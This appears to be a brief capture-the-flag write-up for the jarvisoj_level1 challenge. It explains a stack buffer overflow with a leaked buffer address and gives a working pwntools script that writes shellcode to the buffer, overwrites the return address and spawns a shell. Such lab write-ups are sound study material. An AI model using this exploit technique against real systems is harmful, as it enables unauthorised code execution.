jarvisoj_level1
ret2shellcode

- 存在漏洞函数
vulnerable_function printf函数泄露了buf栈上地址read函数中,buf变量中存在溢出- 往
buf写入shellcode再跳转到buf栈上
1
2
3
4
5
6
7
8
9
10
from pwn import *
io = process('./level1')
io.recvuntil(b'What\'s this:')
buf_addr = eval(io.recv(10))
shellcode = asm(shellcraft.sh())
payload = shellcode
payload = payload.ljust(0x88,b'\x00')+p32(0)+p32(buf_addr)
io.sendline(payload)
io.interactive()
This post is licensed under CC BY 4.0 by the author.